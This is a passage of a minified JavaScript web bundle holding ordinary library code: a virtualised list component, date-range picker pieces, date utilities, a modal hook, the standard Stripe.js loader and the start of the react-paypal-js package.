n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){y(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function y(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}t=(o=t)&&o.__esModule?o:{default:o},n=function(e){if(e&&e.__esModule)return e;if(null===e||"object"!==l(e)&&"function"!=typeof e)return{default:e};var t=i();if(t&&t.has(e))return t.get(e);var n={},r=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in e)if(Object.prototype.hasOwnProperty.call(e,a)){var o=r?Object.getOwnPropertyDescriptor(e,a):null;o&&(o.get||o.set)?Object.defineProperty(n,a,o):n[a]=e[a]}return n.default=e,t&&t.set(e,n),n}(n);var v={x:"clientWidth",y:"clientHeight"},g={x:"clientTop",y:"clientLeft"},b={x:"innerWidth",y:"innerHeight"},w={x:"offsetWidth",y:"offsetHeight"},O={x:"offsetLeft",y:"offsetTop"},S={x:"overflowX",y:"overflowY"},k={x:"scrollWidth",y:"scrollHeight"},E={x:"scrollLeft",y:"scrollTop"},P={x:"width",y:"height"},j=function(){},D=!!function(){if("undefined"==typeof window)return!1;var e=!1;try{document.createElement("div").addEventListener("test",j,{get passive(){return e=!0,!1}})}catch(e){}return e}()&&{passive:!0},C=function(e,t){var n=e.length,r=e.minSize,a=e.type,o=t.from,i=t.size,l=t.itemsPerRow,u=(i=Math.max(i,r))%l;return u&&(i+=l-u),i>n&&(i=n),(u=(o="simple"!==a&&o?Math.max(Math.min(o,n-i),0):0)%l)&&(o-=u,i+=u),o===t.from&&i==t.size?t:h(h({},t),{},{from:o,size:i})};e.exports=(a=r=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&s(e,t)}(r,e);var t=f(r);function r(e){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,r),(n=t.call(this,e)).state=C(e,{itemsPerRow:1,from:e.initialIndex,size:0}),n.cache={},n.cachedScrollPosition=null,n.prevPrevState={},n.unstable=!1,n.updateCounter=0,n}return c(r,null,[{key:"getDerivedStateFromProps",value:function(e,t){var n=C(e,t);return n===t?null:n}}]),c(r,[{key:"componentDidMount",value:function(){this.updateFrameAndClearCache=this.updateFrameAndClearCache.bind(this),window.addEventListener("resize",this.updateFrameAndClearCache),this.updateFrame(this.scrollTo.bind(this,this.props.initialIndex))}},{key:"componentDidUpdate",value:function(e){var t=this;if(this.props.axis!==e.axis&&this.clearSizeCache(),!this.unstable){if(++this.updateCounter>40)return this.unstable=!0,console.error("ReactList failed to reach a stable state.");this.updateCounterTimeoutId||(this.updateCounterTimeoutId=setTimeout((function(){t.updateCounter=0,delete t.updateCounterTimeoutId}),0)),this.updateFrame()}}},{key:"maybeSetState",value:function(e,t){if(function(e,t){for(var n in t)if(e[n]!==t[n])return!1;return!0}(this.state,e))return t();this.setState(e,t)}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.updateFrameAndClearCache),this.scrollParent.removeEventListener("scroll",this.updateFrameAndClearCache,D),this.scrollParent.removeEventListener("mousewheel",j,D)}},{key:"getOffset",value:function(e){var t=this.props.axis,n=e[g[t]]||0,r=O[t];do{n+=e[r]||0}while(e=e.offsetParent);return n}},{key:"getEl",value:function(){return this.el||this.items}},{key:"getScrollPosition",value:function(){if("number"==typeof this.cachedScrollPosition)return this.cachedScrollPosition;var e=this.scrollParent,t=this.props.axis,n=E[t],r=e===window?document.body[n]||document.documentElement[n]:e[n],a=this.getScrollSize()-this.props.scrollParentViewportSizeGetter(this),o=Math.max(0,Math.min(r,a)),i=this.getEl();return this.cachedScrollPosition=this.getOffset(e)+o-this.getOffset(i),this.cachedScrollPosition}},{key:"setScroll",value:function(e){var t=this.scrollParent,n=this.props.axis;if(e+=this.getOffset(this.getEl()),t===window)return window.scrollTo(0,e);e-=this.getOffset(this.scrollParent),t[E[n]]=e}},{key:"getScrollSize",value:function(){var e=this.scrollParent,t=document,n=t.body,r=t.documentElement,a=k[this.props.axis];return e===window?Math.max(n[a],r[a]):e[a]}},{key:"hasDeterminateSize",value:function(){var e=this.props,t=e.itemSizeGetter;return"uniform"===e.type||t}},{key:"getStartAndEnd",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.props.threshold,t=this.getScrollPosition(),n=Math.max(0,t-e),r=t+this.props.scrollParentViewportSizeGetter(this)+e;return this.hasDeterminateSize()&&(r=Math.min(r,this.getSpaceBefore(this.props.length))),{start:n,end:r}}},{key:"getItemSizeAndItemsPerRow",value:function(){var e=this.props,t=e.axis,n=e.useStaticSize,r=this.state,a=r.itemSize,o=r.itemsPerRow;if(n&&a&&o)return{itemSize:a,itemsPerRow:o};var i=this.items.children;if(!i.length)return{};var l=i[0],u=l[w[t]],c=Math.abs(u-a);if((isNaN(c)||c>=1)&&(a=u),!a)return{};for(var s=O[t],f=l[s],d=i[o=1];d&&d[s]===f;d=i[o])++o;return{itemSize:a,itemsPerRow:o}}},{key:"clearSizeCache",value:function(){this.cachedScrollPosition=null}},{key:"updateFrameAndClearCache",value:function(e){return this.clearSizeCache(),this.updateFrame(e)}},{key:"updateFrame",value:function(e){switch(this.updateScrollParent(),"function"!=typeof e&&(e=j),this.props.type){case"simple":return this.updateSimpleFrame(e);case"variable":return this.updateVariableFrame(e);case"uniform":return this.updateUniformFrame(e)}}},{key:"updateScrollParent",value:function(){var e=this.scrollParent;this.scrollParent=this.props.scrollParentGetter(this),e!==this.scrollParent&&(e&&(e.removeEventListener("scroll",this.updateFrameAndClearCache),e.removeEventListener("mousewheel",j)),this.clearSizeCache(),this.scrollParent.addEventListener("scroll",this.updateFrameAndClearCache,D),this.scrollParent.addEventListener("mousewheel",j,D))}},{key:"updateSimpleFrame",value:function(e){var t=this.getStartAndEnd().end,n=this.items.children,r=0;if(n.length){var a=this.props.axis,o=n[0],i=n[n.length-1];r=this.getOffset(i)+i[w[a]]-this.getOffset(o)}if(r>t)return e();var l=this.props,u=l.pageSize,c=l.length,s=Math.min(this.state.size+u,c);this.maybeSetState({size:s},e)}},{key:"updateVariableFrame",value:function(e){this.props.itemSizeGetter||this.cacheSizes();for(var t=this.getStartAndEnd(),n=t.start,r=t.end,a=this.props,o=a.length,i=a.pageSize,l=0,u=0,c=0,s=o-1;u<s;){var f=this.getSizeOfItem(u);if(null==f||l+f>n)break;l+=f,++u}for(var d=o-u;c<d&&l<r;){var p=this.getSizeOfItem(u+c);if(null==p){c=Math.min(c+i,d);break}l+=p,++c}this.maybeSetState(C(this.props,{from:u,itemsPerRow:1,size:c}),e)}},{key:"updateUniformFrame",value:function(e){var t=this.getItemSizeAndItemsPerRow(),n=t.itemSize,r=t.itemsPerRow;if(!n||!r)return e();var a=this.getStartAndEnd(),o=a.start,i=a.end,l=C(this.props,{from:Math.floor(o/n)*r,size:(Math.ceil((i-o)/n)+1)*r,itemsPerRow:r}),u=l.from,c=l.size;return this.maybeSetState({itemsPerRow:r,from:u,itemSize:n,size:c},e)}},{key:"getSpaceBefore",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(null!=t[e])return t[e];var n=this.state,r=n.itemSize,a=n.itemsPerRow;if(r)return t[e]=Math.floor(e/a)*r;for(var o=e;o>0&&null==t[--o];);for(var i=t[o]||0,l=o;l<e;++l){t[l]=i;var u=this.getSizeOfItem(l);if(null==u)break;i+=u}return t[e]=i}},{key:"cacheSizes",value:function(){for(var e=this.cache,t=this.state.from,n=this.items.children,r=w[this.props.axis],a=0,o=n.length;a<o;++a)e[t+a]=n[a][r]}},{key:"getSizeOfItem",value:function(e){var t=this.cache,n=this.items,r=this.props,a=r.axis,o=r.itemSizeGetter,i=r.itemSizeEstimator,l=r.type,u=this.state,c=u.from,s=u.itemSize,f=u.size;if(s)return s;if(o)return o(e);if(e in t)return t[e];if("simple"===l&&e>=c&&e<c+f&&n){var d=n.children[e-c];if(d)return d[w[a]]}return i?i(e,t):void 0}},{key:"scrollTo",value:function(e){null!=e&&this.setScroll(this.getSpaceBefore(e))}},{key:"scrollAround",value:function(e){var t=this.getScrollPosition(),n=this.getSpaceBefore(e),r=n-this.props.scrollParentViewportSizeGetter(this)+this.getSizeOfItem(e),a=Math.min(r,n),o=Math.max(r,n);return t<=a?this.setScroll(a):t>o?this.setScroll(o):void 0}},{key:"getVisibleRange",value:function(){for(var e,t,n=this.state,r=n.from,a=n.size,o=this.getStartAndEnd(0),i=o.start,l=o.end,u={},c=r;c<r+a;++c){var s=this.getSpaceBefore(c,u),f=s+this.getSizeOfItem(c);null==e&&f>i&&(e=c),null!=e&&s<l&&(t=c)}return[e,t]}},{key:"renderItems",value:function(){for(var e=this,t=this.props,n=t.itemRenderer,r=t.itemsRenderer,a=this.state,o=a.from,i=a.size,l=[],u=0;u<i;++u)l.push(n(o+u,u));return r(l,(function(t){return e.items=t}))}},{key:"render",value:function(){var e=this,t=this.props,r=t.axis,a=t.length,o=t.type,i=t.useTranslate3d,l=this.state,u=l.from,c=l.itemsPerRow,s=this.renderItems();if("simple"===o)return s;var f={position:"relative"},d={},p=Math.ceil(a/c)*c,m=this.getSpaceBefore(p,d);m&&(f[P[r]]=m,"x"===r&&(f.overflowX="hidden"));var h=this.getSpaceBefore(u,d),y="x"===r?h:0,v="y"===r?h:0,g=i?"translate3d(".concat(y,"px, ").concat(v,"px, 0)"):"translate(".concat(y,"px, ").concat(v,"px)"),b={msTransform:g,WebkitTransform:g,transform:g};return n.default.createElement("div",{style:f,ref:function(t){return e.el=t}},n.default.createElement("div",{style:b},s))}}]),r}(n.Component),y(r,"displayName","ReactList"),y(r,"propTypes",{axis:t.default.oneOf(["x","y"]),initialIndex:t.default.number,itemRenderer:t.default.func,itemSizeEstimator:t.default.func,itemSizeGetter:t.default.func,itemsRenderer:t.default.func,length:t.default.number,minSize:t.default.number,pageSize:t.default.number,scrollParentGetter:t.default.func,scrollParentViewportSizeGetter:t.default.func,threshold:t.default.number,type:t.default.oneOf(["simple","variable","uniform"]),useStaticSize:t.default.bool,useTranslate3d:t.default.bool}),y(r,"defaultProps",{axis:"y",itemRenderer:function(e,t){return n.default.createElement("div",{key:t},e)},itemsRenderer:function(e,t){return n.default.createElement("div",{ref:t},e)},length:0,minSize:1,pageSize:10,scrollParentGetter:function(e){for(var t=e.props.axis,n=e.getEl(),r=S[t];n=n.parentElement;)switch(window.getComputedStyle(n)[r]){case"auto":case"scroll":case"overlay":return n}return window},scrollParentViewportSizeGetter:function(e){var t=e.props.axis,n=e.scrollParent;return n===window?window[b[t]]:n[v[t]]},threshold:100,type:"simple",useStaticSize:!1,useTranslate3d:!1}),a)})?r.apply(t,a):r)||(e.exports=o)},354:function(e,t,n){"use strict";function r(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=Object.keys(e),r=Object.keys(t),a=n.length;if(r.length!==a)return!1;for(var o=0;o<a;o++){var i=n[o];if(e[i]!==t[i]||!Object.prototype.hasOwnProperty.call(t,i))return!1}return!0}function a(e,t){if(e===t)return!0;if(!e||!t)return!1;var n=e.length;if(t.length!==n)return!1;for(var r=0;r<n;r++)if(e[r]!==t[r])return!1;return!0}n.r(t),n.d(t,"shallowEqualArrays",(function(){return a})),n.d(t,"shallowEqualObjects",(function(){return r}))},355:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return l}));var r=n(4),a=n(92),o=n(3);function i(e,t){var n=e.getFullYear()-t.getFullYear()||e.getMonth()-t.getMonth()||e.getDate()-t.getDate()||e.getHours()-t.getHours()||e.getMinutes()-t.getMinutes()||e.getSeconds()-t.getSeconds()||e.getMilliseconds()-t.getMilliseconds();return n<0?-1:n>0?1:n}function l(e,t){Object(o.a)(2,arguments);var n=Object(r.a)(e),l=Object(r.a)(t),u=i(n,l),c=Math.abs(Object(a.default)(n,l));n.setDate(n.getDate()-u*c);var s=Number(i(n,l)===-u),f=u*(c-s);return 0===f?0:f}},356:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return o}));var r=n(4),a=n(3);function o(e,t){Object(a.a)(2,arguments);var n=Object(r.a)(e),o=Object(r.a)(t);return n.getFullYear()===o.getFullYear()&&n.getMonth()===o.getMonth()}},357:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(7),a=n(4),o=n(3);function i(e,t){Object(o.a)(2,arguments);var n=Object(a.a)(e),i=Object(r.a)(t);return isNaN(n.getTime())?new Date(NaN):(n.setFullYear(i),n)}},358:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(7),a=n(77),o=n(3);function i(e,t){Object(o.a)(2,arguments);var n=Object(r.a)(t);return Object(a.default)(e,12*n)}},359:function(e,t,n){"use strict";n.r(t),n.d(t,"default",(function(){return i}));var r=n(7),a=n(77),o=n(3);function i(e,t){Object(o.a)(2,arguments);var n=Object(r.a)(t);return Object(a.default)(e,-n)}},360:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ariaLabelsShape=void 0;var r,a=(r=n(1))&&r.__esModule?r:{default:r};var o=a.default.shape({dateInput:a.default.objectOf(a.default.shape({startDate:a.default.string,endDate:a.default.string})),monthPicker:a.default.string,yearPicker:a.default.string,prevButton:a.default.string,nextButton:a.default.string});t.ariaLabelsShape=o},361:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=d(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var l=o?Object.getOwnPropertyDescriptor(e,i):null;l&&(l.get||l.set)?Object.defineProperty(a,i,l):a[i]=e[i]}a.default=e,n&&n.set(e,a);return a}(n(0)),o=f(n(1)),i=f(n(194)),l=f(n(202)),u=n(107),c=f(n(9)),s=f(n(109));function f(e){return e&&e.__esModule?e:{default:e}}function d(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(d=function(e){return e?n:t})(e)}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function m(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){h(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function h(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function y(){return(y=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function v(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function g(e,t){return(g=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function b(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=O(e);if(t){var a=O(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return w(this,n)}}function w(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function O(e){return(O=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var S=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&g(e,t)}(f,e);var t,n,r,o=b(f);function f(e){var t;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,f),(t=o.call(this,e)).state={focusedRange:[(0,u.findNextRangeIndex)(e.ranges),0]},t.styles=(0,u.generateStyles)([s.default,e.classNames]),t}return t=f,(n=[{key:"render",value:function(){var e=this,t=this.state.focusedRange;return a.default.createElement("div",{className:(0,c.default)(this.styles.dateRangePickerWrapper,this.props.className)},a.default.createElement(l.default,y({focusedRange:t,onPreviewChange:function(t){return e.dateRange.updatePreview(t?e.dateRange.calcNewSelection(t,"string"==typeof t):null)}},this.props,{range:this.props.ranges[t[0]],className:void 0})),a.default.createElement(i.default,y({onRangeFocusChange:function(t){return e.setState({focusedRange:t})},focusedRange:t},this.props,{ref:function(t){return e.dateRange=t},className:void 0})))}}])&&v(t.prototype,n),r&&v(t,r),f}(a.Component);S.defaultProps={},S.propTypes=m(m(m({},i.default.propTypes),l.default.propTypes),{},{className:o.default.string});var k=S;t.default=k},362:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var a,o=function(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!==r(e)&&"function"!=typeof e)return{default:e};var n=l(t);if(n&&n.has(e))return n.get(e);var a={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in e)if("default"!==i&&Object.prototype.hasOwnProperty.call(e,i)){var u=o?Object.getOwnPropertyDescriptor(e,i):null;u&&(u.get||u.set)?Object.defineProperty(a,i,u):a[i]=e[i]}a.default=e,n&&n.set(e,a);return a}(n(0)),i=(a=n(1))&&a.__esModule?a:{default:a};function l(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(l=function(e){return e?n:t})(e)}function u(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function c(e,t){return(c=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r=p(e);if(t){var a=p(this).constructor;n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments);return f(this,n)}}function f(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?d(e):t}function d(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function p(e){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}var m=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&c(e,t)}(i,e);var t,n,r,a=s(i);function i(e,t){var n;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n}(d(n=a.call(this,e,t)),"onChange",(function(e){var t=n.props.onChange,r=parseInt(e.target.value,10);t(r=isNaN(r)?0:Math.max(Math.min(99999,r),0))})),n}return t=i,(n=[{key:"shouldComponentUpdate",value:function(e){var t=this.props,n=t.value,r=t.label,a=t.placeholder;return n!==e.value||r!==e.label||a!==e.placeholder}},{key:"render",value:function(){var e=this.props,t=e.label,n=e.placeholder,r=e.value,a=e.styles,i=e.onBlur,l=e.onFocus;return o.default.createElement("div",{className:a.inputRange},o.default.createElement("input",{className:a.inputRangeInput,placeholder:n,value:r,min:0,max:99999,onChange:this.onChange,onFocus:l,onBlur:i}),o.default.createElement("span",{className:a.inputRangeLabel},t))}}])&&u(t.prototype,n),r&&u(t,r),i}(o.Component);m.propTypes={value:i.default.oneOfType([i.default.string,i.default.number]),label:i.default.oneOfType([i.default.element,i.default.node]).isRequired,placeholder:i.default.string,styles:i.default.shape({inputRange:i.default.string,inputRangeInput:i.default.string,inputRangeLabel:i.default.string}).isRequired,onBlur:i.default.func.isRequired,onFocus:i.default.func.isRequired,onChange:i.default.func.isRequired},m.defaultProps={value:"",placeholder:"-"};var h=m;t.default=h},364:function(e,t,n){"use strict";n.r(t);var r=n(6),a=n.n(r),o=n(0),i=n.n(o),l=function(){return(l=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)},u=function(){return"undefined"!=typeof window&&!!window.document&&!!window.document.createElement},c=new(function(){function e(){var e=this;this.handleWheel=function(e){e.preventDefault()},this.handleScroll=function(){window.scrollTo.apply(window,e.lockToScrollPos)},this.handleKeydown=function(t){var n=e.options.keyboardKeys;["INPUT","TEXTAREA"].includes(t.target.tagName)&&(n=n.filter((function(t){return!e.options.authorizedInInputs.includes(t)}))),n.includes(t.keyCode)&&t.preventDefault()},this.element=null,this.lockToScrollPos=[0,0],this.options={authorizedInInputs:[32,37,38,39,40],disableKeys:!0,disableScroll:!0,disableWheel:!0,keyboardKeys:[32,33,34,35,36,37,38,39,40]},u()&&(this.element=document.scrollingElement)}return e.prototype.on=function(e,t){var n,r,a,o;if(u()){this.element=e||this.element,this.options=l(l({},this.options),t);var i=this.options,c=i.disableKeys,s=i.disableScroll;i.disableWheel&&(document.addEventListener("wheel",this.handleWheel,{passive:!1}),document.addEventListener("touchmove",this.handleWheel,{passive:!1})),s&&(this.lockToScrollPos=[null!==(r=null===(n=this.element)||void 0===n?void 0:n.scrollLeft)&&void 0!==r?r:0,null!==(o=null===(a=this.element)||void 0===a?void 0:a.scrollTop)&&void 0!==o?o:0],document.addEventListener("scroll",this.handleScroll,{passive:!1})),c&&document.addEventListener("keydown",this.handleKeydown,{passive:!1})}},e.prototype.off=function(){u()&&(document.removeEventListener("wheel",this.handleWheel),document.removeEventListener("touchmove",this.handleWheel),document.removeEventListener("scroll",this.handleScroll),document.removeEventListener("keydown",this.handleKeydown))},e}()),s={position:"fixed",top:0,left:0,bottom:0,right:0,display:"flex",justifyContent:"center",alignItems:"center",zIndex:1e3},f={position:"fixed",top:0,left:0,bottom:0,right:0,backgroundColor:"rgba(0, 0, 0, 0.5)",zIndex:1e5},d={position:"relative",zIndex:100001},p=function(e){var t=e.children,n=e.isOpen,a=e.elementId,o=void 0===a?"root":a;return!1===(void 0!==n&&n)?null:Object(r.createPortal)(i.a.createElement("div",{style:s},i.a.createElement("div",{style:f,onClick:e.onOverlayClick}),i.a.createElement("div",{style:d},t)),document.getElementById(o))},m=function(e,t){void 0===e&&(e="root"),void 0===t&&(t={});var n=t.preventScroll,r=void 0!==n&&n,a=t.closeOnOverlayClick,l=void 0===a||a,u=Object(o.useState)(!1),s=u[0],f=u[1],d=Object(o.useCallback)((function(){f(!0),r&&c.on()}),[f,r]),m=Object(o.useCallback)((function(){f(!1),r&&c.off()}),[f,r]),h=Object(o.useCallback)((function(e){e.stopPropagation(),l&&m()}),[l,m]);return[Object(o.useCallback)((function(t){return i.a.createElement(p,{isOpen:s,onOverlayClick:h,elementId:e},t.children)}),[s,m,e]),d,m,s]},h="https://js.stripe.com/v3",y=/^https:\/\/js\.stripe\.com\/v3\/?(\?.*)?$/,v="loadStripe.setLoadParameters was called but an existing Stripe.js script already exists in the document; existing script parameters will be used",g=null,b=function(e){return null!==g?g:g=new Promise((function(t,n){if("undefined"!=typeof window)if(window.Stripe&&e&&console.warn(v),window.Stripe)t(window.Stripe);else try{var r=function(){for(var e=document.querySelectorAll('script[src^="'.concat(h,'"]')),t=0;t<e.length;t++){var n=e[t];if(y.test(n.src))return n}return null}();r&&e?console.warn(v):r||(r=function(e){var t=e&&!e.advancedFraudSignals?"?advancedFraudSignals=false":"",n=document.createElement("script");n.src="".concat(h).concat(t);var r=document.head||document.body;if(!r)throw new Error("Expected document.body not to be null. Stripe.js requires a <body> element.");return r.appendChild(n),n}(e)),r.addEventListener("load",(function(){window.Stripe?t(window.Stripe):n(new Error("Stripe.js not available"))})),r.addEventListener("error",(function(){n(new Error("Failed to load Stripe.js"))}))}catch(e){return void n(e)}else t(null)}))},w=function(e,t,n){if(null===e)return null;var r=e.apply(void 0,t);return function(e,t){e&&e._registerWrapper&&e._registerWrapper({name:"stripe-js",version:"1.32.0",startTime:t})}(r,n),r},O=Promise.resolve().then((function(){return b(null)})),S=!1;O.catch((function(e){S||console.warn(e)}));var k,E,P;
/*!
 * react-paypal-js v7.8.1 (2022-05-27T22:10:01.444Z)
 * Copyright 2020-present, PayPal, Inc. All rights reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * https://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */!function(e){e.INITIAL="initial",e.PENDING="pending",e.REJECTED="rejected",e.RESOLVED="resolved"}(k||(k={})),function(e){e.LOADING_STATUS="setLoadingStatus",e.RESET_OPTIONS="resetOptions",e.SET_BRAINTREE_INSTANCE="braintreeInstance"}(E||(E={})),function(e){e.NUMBER="number",e.CVV="cvv",e.EXPIRATION_DATE="expirationDate",e.EXPIRATION_MONTH="expirationMonth",e.EXPIRATION_YEAR="expirationYear",e.POSTAL_CODE="postalCode"}(P||(P={}));var j="data-react-paypal-script-id",D="data-sdk-integration-source",C="react-paypal-js",x="data-namespace",_=("https://js.braintreegateway.com/web/".concat("3.84.0","/js/client.min.js"),"https://js.braintreegateway.com/web/".concat("3.84.0","/js/paypal-checkout.min.js"),function(){return(_=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e}).apply(this,arguments)});function T(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var a=0;for(r=Object.getOwnPropertySymbols(e);a<r.length;a++)t.indexOf(r[a])<0&&Object.prototype.propertyIsEnumerable.call(e,r[a])&&(n[r[a]]=e[r[a]])}return n}function M(e,t,n){if(n||2===arguments.length)for(var r,a=0,o=t.length;a<o;a++)!r&&a in t||(r||(r=Array.prototype.slice.call(t,0,a)),r[a]=t[a]);return e.concat(r||Array.prototype.slice.call(t))}function N(e){return void 0===e&&(e="paypal"),window[e]}function R(e){var t=e.reactComponentName,n=e.sdkComponentKey,r=e.sdkRequestedComponents,a=void 0===r?"":r,o=e.sdkDataNamespace,i=void 0===o?"paypal":o,l=n.charAt(0).toUpperCase().concat(n.substring(1)),u="Unable to render <".concat(t," /> because window.").concat(i,".").concat(l," is undefined.");if(!a.includes(n)){var c=[a,n].filter(Boolean).join();u+="\nTo fix the issue, add '".concat(n,"' to the list of components passed to the parent PayPalScriptProvider:")+"\n`<PayPalScriptProvider options={{ components: '".concat(c,"'}}>`.")}return u}function I(e){return"react-paypal-js-".concat(function(e){for(var t="",n=0;n<e.length;n++){var r=e[n].charCodeAt(0)*n;e[n+1]&&(r+=e[n+1].charCodeAt(0)*(n-1)),t+=String.fromCharCode(97+Math.abs(r)%26)}return t}(JSON.stringify(e)))}function L(e,t){var n,r,a;switch(t.type){case E.LOADING_STATUS:return _(_({},e),{loadingStatus:t.value});case E.RESET_OPTIONS:return r=e.options[j],(null==(a=self.document.querySelector("script[".concat(j,'="').concat(r,'"]')))?void 0:a.parentNode)&&a.parentNode.removeChild(a),delete t.value[j],_(_({},e),{loadingStatus:k.PENDING,options:_(_({},t.value),(n={},n[j]="".concat(I(t.value)),n[D]=C,n))});case E.SET_BRAINTREE_INSTANCE:return _(_({},e),{braintreePayPalCheckoutInstance:t.value});default:return e}}var F=Object(o.createContext)(null);function z(e){if("function"==typeof(null==e?void 0:e.dispatch)&&0!==e.dispatch.length)return e;throw new Error("usePayPalScriptReducer must be used within a PayPalScriptProvider")}function U(){var e=z(Object(o.useContext)(F));return[_(_({},e),{isInitial:e.loadingStatus===k.INITIAL,isPending:e.loadingStatus===k.PENDING,isResolved:e.loadingStatus===k.RESOLVED,isRejected:e.loadingStatus===k.REJECTED}),e.dispatch]}Object(o.createContext)({});var A=function(e){var t=e.className,n=void 0===t?"":t,r=e.disabled,a=void 0!==r&&r,l=e.children,u=e.forceReRender,c=void 